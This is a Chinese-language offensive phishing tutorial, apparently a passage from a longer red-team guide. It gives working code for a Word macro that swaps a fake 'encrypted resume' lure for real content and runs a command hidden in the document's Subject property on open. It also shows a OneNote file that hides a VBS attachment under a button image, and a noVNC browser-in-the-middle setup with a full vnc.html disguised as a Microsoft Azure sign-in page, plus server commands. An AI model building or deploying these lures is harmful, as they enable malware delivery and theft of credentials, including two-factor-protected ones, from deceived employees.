
2:选中内容,将所选的内容保存到自动图文集中(插入 ->文档部件 -> 自动图文集)


3:删除个人简历内容,填写语境,例如 “出于个人隐私考虑,该文档进行了加密,请启用宏以解密该文档查看个人简历”
4:编辑宏,插入宏代码用于删除当前页面并且插入保存的图文集。
ActiveDocument.Content.Select
Selection.Delete
ActiveDocument.AttachedTemplate.AutoTextEntries("dler").Insert Where:=Selection.Range, RichText:=True5:当受害者打开文档时,显示的是一份“加密”的文档,即我们的语境,点击启用宏之后,当前的内容会被宏删除,并且插入自动图文集中保存的内容,即我们的简历。
未开启宏之前:
开启宏之后:

6:在此基础上,加上载荷,出于测试目的,我们的载荷为 calc.exe。但是,我们并不在脚本中指定要运行的程序或命令。邮件 doc/docm 文件,修改 Subject或者其他属性的值为要运行的程序或者命令

7:通过获得当前文档对象,从而获得该文档对象的各种属性的值
Dim ProgramName As String
Set doc = ActiveDocument
ProgramName = doc.BuiltInDocumentProperties("Subject").Value
Call Shell("""" & ProgramName & """", vbNormalFocus)8:完整流程的代码如下
Function phishing()
ActiveDocument.Content.Select
Selection.Delete
ActiveDocument.AttachedTemplate.AutoTextEntries("dler").Insert Where:=Selection.Range, RichText:=True
Dim ProgramName As String
Set doc = ActiveDocument
ProgramName = doc.BuiltInDocumentProperties("Subject").Value
Call Shell("""" & ProgramName & """", vbNormalFocus)
End Function
Sub Document_Open()
phishing
End Sub
Sub AutoOpen()
phishing
End Sub9:但此时,如果我们将载荷替换为 C2 的下载与执行,想要通过杀毒软件的检测,可能还需要其他的努力。我们会在后面的章节进行更深层次的载荷构造。
One Note
就在不久之前,OneNote 的笔记本文件 (.one 格式) 被广泛用于钓鱼邮件中。 当导出笔记本时,我们可以选择 .one 格式。

当然,我们也可以把该类型文件导入进 OneNote 中。那么,OneNote 的什么特性让其也成为了客户端攻击的载体?原来,OneNote 中可以插入文件,例如 vbs 脚本文件。

那么,即便这样用户也不会轻易地就打开附件,我们要怎么诱导他们运行附件呢?下图是一个我构造好的恶意 one 文件。看起来是一份表格被加密了,只有在双击按钮后,方可访问。


我们双击之后,会有弹窗提醒,有一定安全意识的人可能会觉得不对劲了,但对于那些非计算机岗位的员工来说,很可能并不会被该弹窗给提醒到。
再之后,我们的载荷 (这里是 calc.exe) 便弹了出来,我们可以将载荷更换为更复杂的命令。
CreateObject("Wscript.Shell").Run "calc.exe"
可为什么双击按钮后会触发文件执行呢?实际上我们只是用该按钮作为图片覆盖住了下面的附件,以确保双击到按钮的任何部位都会触发文件执行。
凭证窃取
NoVNC
NoVNC钓鱼 是在 2022 年被提出来的一种 BitM (中间浏览器) 攻击。使用 Evilginx 等 MitM 类的钓鱼工具作为基础设施,在一些开启 2FA 的场景而不奏效,并且一些网站也意识到了此类攻击,从而做出一些预防手段。因此,BitM 攻击后来被提出。



noVNC 是一款用网页实现的 VNC 客户端,即使用者可以通过浏览器访问目标 VNC 服务器。我们通过特定的配置 (例如隐藏部分UI),在受害者点击链接后 (链接为 noVNC 网页客户端的网址),误以为自己是在访问真实的目标,而没有意识到自己是在通过浏览器访问 VNC 服务器。如下图所示,用户打开链接后显示的是 Azure 的登陆页面,我们 VNC 会话中的浏览器确实是在访问 Azure 登陆页面,所以用户从打开页面到登陆成功,不会察觉到任何异样,浏览器也不会警告,一切都是合理有效的。
那么,我们需要怎么配置呢?
先安装 tigervnc、ubuntu 桌面,设置 vnc 密码
sudo apt update
sudo apt install tigervnc-standalone-server tigervnc-xorg-extension tigervnc-viewer
sudo apt install ubuntu-gnome-desktop
sudo systemctl enable gdm
sudo systemctl start gdm
vncpasswd下载 noVNC (https://github.com/novnc)
git clone https://github.com/novnc/noVNC.git修改 vnc.html 中的以下几行以实现更好的模拟效果:
<title>noVNC</title>
<div id=”noVNC_control_bar_anchor” class=”noVNC_vcenter">
<div id=”noVNC_status”></div>
<div id="noVNC_transition">修改为:
<title>Sign in Microsoft Azure</title>
<div id=”noVNC_control_bar_anchor” class=”noVNC_vcenter” style=”display:none;”>
<div id=”noVNC_status” style=”display:none”></div>
<div id="noVNC_transition" style="background-color:white;color:white">完整的 vnc.html:
<!DOCTYPE html>
<html lang="en" class="noVNC_loading">
<head>
<!--
noVNC example: simple example using default UI
Copyright (C) 2019 The noVNC Authors
noVNC is licensed under the MPL 2.0 (see LICENSE.txt)
This file is licensed under the 2-Clause BSD license (see LICENSE.txt).
Connect parameters are provided in query string:
http://example.com/?host=HOST&port=PORT&encrypt=1
or the fragment:
http://example.com/#host=HOST&port=PORT&encrypt=1
-->
<title>Sign in to Microsoft Azure</title>
<link rel="icon" type="image/x-icon" href="app/images/icons/novnc.ico">
<!-- Apple iOS Safari settings -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<!-- @2x -->
<link rel="apple-touch-icon" sizes="40x40" type="image/png" href="app/images/icons/novnc-ios-40.png">
<link rel="apple-touch-icon" sizes="58x58" type="image/png" href="app/images/icons/novnc-ios-58.png">
<link rel="apple-touch-icon" sizes="80x80" type="image/png" href="app/images/icons/novnc-ios-80.png">
<link rel="apple-touch-icon" sizes="120x120" type="image/png" href="app/images/icons/novnc-ios-120.png">
<link rel="apple-touch-icon" sizes="152x152" type="image/png" href="app/images/icons/novnc-ios-152.png">
<link rel="apple-touch-icon" sizes="167x167" type="image/png" href="app/images/icons/novnc-ios-167.png">
<!-- @3x -->
<link rel="apple-touch-icon" sizes="60x60" type="image/png" href="app/images/icons/novnc-ios-60.png">
<link rel="apple-touch-icon" sizes="87x87" type="image/png" href="app/images/icons/novnc-ios-87.png">
<link rel="apple-touch-icon" sizes="120x120" type="image/png" href="app/images/icons/novnc-ios-120.png">
<link rel="apple-touch-icon" sizes="180x180" type="image/png" href="app/images/icons/novnc-ios-180.png">
<!-- Stylesheets -->
<link rel="stylesheet" href="app/styles/base.css">
<link rel="stylesheet" href="app/styles/input.css">
<!-- Images that will later appear via CSS -->
<link rel="preload" as="image" href="app/images/info.svg">
<link rel="preload" as="image" href="app/images/error.svg">
<link rel="preload" as="image" href="app/images/warning.svg">
<script type="module" crossorigin="anonymous" src="app/error-handler.js"></script>
<script type="module" crossorigin="anonymous" src="app/ui.js"></script>
</head>
<body>
<div id="noVNC_fallback_error" class="noVNC_center">
<div>
<div>noVNC encountered an error:</div>
<br>
<div id="noVNC_fallback_errormsg"></div>
</div>
</div>
<!-- noVNC Control Bar -->
<div id="noVNC_control_bar_anchor" class="noVNC_vcenter" style=”display:none;”>
<div id="noVNC_control_bar">
<div id="noVNC_control_bar_handle" title="Hide/Show the control bar"><div></div></div>
<div class="noVNC_scroll">
<h1 class="noVNC_logo" translate="no"><span>no</span><br>VNC</h1>
<hr>
<!-- Drag/Pan the viewport -->
<input type="image" alt="Drag" src="app/images/drag.svg"
id="noVNC_view_drag_button" class="noVNC_button noVNC_hidden"
title="Move/Drag Viewport">
<!--noVNC Touch Device only buttons-->
<div id="noVNC_mobile_buttons">
<input type="image" alt="Keyboard" src="app/images/keyboard.svg"
id="noVNC_keyboard_button" class="noVNC_button" title="Show Keyboard">
</div>
<!-- Extra manual keys -->
<input type="image" alt="Extra keys" src="app/images/toggleextrakeys.svg"
id="noVNC_toggle_extra_keys_button" class="noVNC_button"
title="Show Extra Keys">
<div class="noVNC_vcenter">
<div id="noVNC_modifiers" class="noVNC_panel">
<input type="image" alt="Ctrl" src="app/images/ctrl.svg"
id="noVNC_toggle_ctrl_button" class="noVNC_button"
title="Toggle Ctrl">
<input type="image" alt="Alt" src="app/images/alt.svg"
id="noVNC_toggle_alt_button" class="noVNC_button"
title="Toggle Alt">
<input type="image" alt="Windows" src="app/images/windows.svg"
id="noVNC_toggle_windows_button" class="noVNC_button"
title="Toggle Windows">
<input type="image" alt="Tab" src="app/images/tab.svg"
id="noVNC_send_tab_button" class="noVNC_button"
title="Send Tab">
<input type="image" alt="Esc" src="app/images/esc.svg"
id="noVNC_send_esc_button" class="noVNC_button"
title="Send Escape">
<input type="image" alt="Ctrl+Alt+Del" src="app/images/ctrlaltdel.svg"
id="noVNC_send_ctrl_alt_del_button" class="noVNC_button"
title="Send Ctrl-Alt-Del">
</div>
</div>
<!-- Shutdown/Reboot -->
<input type="image" alt="Shutdown/Reboot" src="app/images/power.svg"
id="noVNC_power_button" class="noVNC_button"
title="Shutdown/Reboot...">
<div class="noVNC_vcenter">
<div id="noVNC_power" class="noVNC_panel">
<div class="noVNC_heading">
<img alt="" src="app/images/power.svg"> Power
</div>
<input type="button" id="noVNC_shutdown_button" value="Shutdown">
<input type="button" id="noVNC_reboot_button" value="Reboot">
<input type="button" id="noVNC_reset_button" value="Reset">
</div>
</div>
<!-- Clipboard -->
<input type="image" alt="Clipboard" src="app/images/clipboard.svg"
id="noVNC_clipboard_button" class="noVNC_button"
title="Clipboard">
<div class="noVNC_vcenter">
<div id="noVNC_clipboard" class="noVNC_panel">
<div class="noVNC_heading">
<img alt="" src="app/images/clipboard.svg"> Clipboard
</div>
<p class="noVNC_subheading">
Edit clipboard content in the textarea below.
</p>
<textarea id="noVNC_clipboard_text" rows=5></textarea>
</div>
</div>
<!-- Toggle fullscreen -->
<input type="image" alt="Full Screen" src="app/images/fullscreen.svg"
id="noVNC_fullscreen_button" class="noVNC_button noVNC_hidden"
title="Full Screen">
<!-- Settings -->
<input type="image" alt="Settings" src="app/images/settings.svg"
id="noVNC_settings_button" class="noVNC_button"
title="Settings">
<div class="noVNC_vcenter">
<div id="noVNC_settings" class="noVNC_panel">
<div class="noVNC_heading">
<img alt="" src="app/images/settings.svg"> Settings
</div>
<ul>
<li>
<label><input id="noVNC_setting_shared" type="checkbox"> Shared Mode</label>
</li>
<li>
<label><input id="noVNC_setting_view_only" type="checkbox"> View Only</label>
</li>
<li><hr></li>
<li>
<label><input id="noVNC_setting_view_clip" type="checkbox"> Clip to Window</label>
</li>
<li>
<label for="noVNC_setting_resize">Scaling Mode:</label>
<select id="noVNC_setting_resize" name="vncResize">
<option value="off">None</option>
<option value="scale">Local Scaling</option>
<option value="remote">Remote Resizing</option>
</select>
</li>
<li><hr></li>
<li>
<div class="noVNC_expander">Advanced</div>
<div><ul>
<li>
<label for="noVNC_setting_quality">Quality:</label>
<input id="noVNC_setting_quality" type="range" min="0" max="9" value="6">
</li>
<li>
<label for="noVNC_setting_compression">Compression level:</label>
<input id="noVNC_setting_compression" type="range" min="0" max="9" value="2">
</li>
<li><hr></li>
<li>
<label for="noVNC_setting_repeaterID">Repeater ID:</label>
<input id="noVNC_setting_repeaterID" type="text" value="">
</li>
<li>
<div class="noVNC_expander">WebSocket</div>
<div><ul>
<li>
<label><input id="noVNC_setting_encrypt" type="checkbox"> Encrypt</label>
</li>
<li>
<label for="noVNC_setting_host">Host:</label>
<input id="noVNC_setting_host">
</li>
<li>
<label for="noVNC_setting_port">Port:</label>
<input id="noVNC_setting_port" type="number">
</li>
<li>
<label for="noVNC_setting_path">Path:</label>
<input id="noVNC_setting_path" type="text" value="websockify">
</li>
</ul></div>
</li>
<li><hr></li>
<li>
<label><input id="noVNC_setting_reconnect" type="checkbox"> Automatic Reconnect</label>
</li>
<li>
<label for="noVNC_setting_reconnect_delay">Reconnect Delay (ms):</label>
<input id="noVNC_setting_reconnect_delay" type="number">
</li>
<li><hr></li>
<li>
<label><input id="noVNC_setting_show_dot" type="checkbox"> Show Dot when No Cursor</label>
</li>
<li><hr></li>
<!-- Logging selection dropdown -->
<li>
<label>Logging:
<select id="noVNC_setting_logging" name="vncLogging">
</select>
</label>
</li>
</ul></div>
</li>
<li class="noVNC_version_separator"><hr></li>
<li class="noVNC_version_wrapper">
<span>Version:</span>
<span class="noVNC_version"></span>
</li>
</ul>
</div>
</div>
<!-- Connection Controls -->
<input type="image" alt="Disconnect" src="app/images/disconnect.svg"
id="noVNC_disconnect_button" class="noVNC_button"
title="Disconnect">
</div>
</div>
</div> <!-- End of noVNC_control_bar -->
<div id="noVNC_hint_anchor" class="noVNC_vcenter">
<div id="noVNC_control_bar_hint">
</div>
</div>
<!-- Status Dialog -->
<div id="noVNC_status" style=”display:none”></div>
<!-- Connect button -->
<div class="noVNC_center">
<div id="noVNC_connect_dlg">
<p class="noVNC_logo" translate="no"><span>no</span>VNC</p>
<div>
<button id="noVNC_connect_button">
<img alt="" src="app/images/connect.svg"> Connect
</button>
</div>
</div>
</div>
<!-- Server Key Verification Dialog -->
<div class="noVNC_center noVNC_connect_layer">
<div id="noVNC_verify_server_dlg" class="noVNC_panel"><form>
<div class="noVNC_heading">
Server identity
</div>
<div>
The server has provided the following identifying information:
</div>
<div id="noVNC_fingerprint_block">
<b>Fingerprint:</b>
<span id="noVNC_fingerprint"></span>
</div>
<div>
Please verify that the information is correct and press
"Approve". Otherwise press "Reject".
</div>
<div>
<input id="noVNC_approve_server_button" type="submit" value="Approve" class="noVNC_submit">
<input id="noVNC_reject_server_button" type="button" value="Reject" class="noVNC_submit">
</div>
</form></div>
</div>
<!-- Password Dialog -->
<div class="noVNC_center noVNC_connect_layer">
<div id="noVNC_credentials_dlg" class="noVNC_panel"><form>
<div class="noVNC_heading">
Credentials
</div>
<div id="noVNC_username_block">
<label for="noVNC_username_input">Username:</label>
<input id="noVNC_username_input">
</div>
<div id="noVNC_password_block">
<label for="noVNC_password_input">Password:</label>
<input id="noVNC_password_input" type="password">
</div>
<div>
<input id="noVNC_credentials_button" type="submit" value="Send Credentials" class="noVNC_submit">
</div>
</form></div>
</div>
<!-- Transition Screens -->
<div id="noVNC_transition" style="background-color:white;color:white">
<div id="noVNC_transition_text"></div>
<div>
<input type="button" id="noVNC_cancel_reconnect_button" value="Cancel" class="noVNC_submit">
</div>
<div class="noVNC_spinner"></div>
</div>
<!-- This is where the RFB elements will attach -->
<div id="noVNC_container">
<!-- Note that Google Chrome on Android doesn't respect any of these,
html attributes which attempt to disable text suggestions on the
on-screen keyboard. Let's hope Chrome implements the ime-mode
style for example -->
<textarea id="noVNC_keyboardinput" autocapitalize="off"
autocomplete="off" spellcheck="false" tabindex="-1"></textarea>
</div>
<audio id="noVNC_bell">
<source src="app/sounds/bell.oga" type="audio/ogg">
<source src="app/sounds/bell.mp3" type="audio/mpeg">
</audio>
</body>
</html>
在用户目录的 .vnc 目录下创建 xstartup 文件并赋予执行权限:
#!/bin/sh
# Start Gnome 3 Desktop
[ -x /etc/vnc/xstartup ] && exec /etc/vnc/xstartup
[ -r $HOME/.Xresources ] && xrdb $HOME/.Xresources
vncconfig -iconic &
dbus-launch --exit-with-session gnome-session &启动 vnc 服务器以及 noVNC:
tigervncserver -xstartup /usr/bin/gnome-session
noVNC/utils/novnc_proxy --vnc 0.0.0.0:5901 --listen 80
# 第二个实例
tigervncserver -xstartup /usr/bin/gnome-session
noVNC/utils/novnc_proxy --vnc 0.0.0.0:5902 --listen 81
# 第三个实例
tigervncserver -xstartup /usr/bin/gnome-session
noVNC/utils/novnc_proxy --vnc 0.0.0.0:5903 --listen 82
配置 Firefox 浏览器并开启 kiosk 模式
wget -O ~/FirefoxSetup.tar.bz2 “https://download.mozilla.org/?product=firefox-latest&os=linux64"
sudo tar xjf ~/FirefoxSetup.tar.bz2 -C /opt/
sudo ln -s /opt/firefox/firefox /usr/bin/firefox
